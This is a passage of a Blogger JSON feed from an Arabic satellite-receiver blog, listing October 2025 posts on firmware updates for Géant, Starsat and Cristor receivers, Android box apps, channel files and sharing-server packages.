الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou 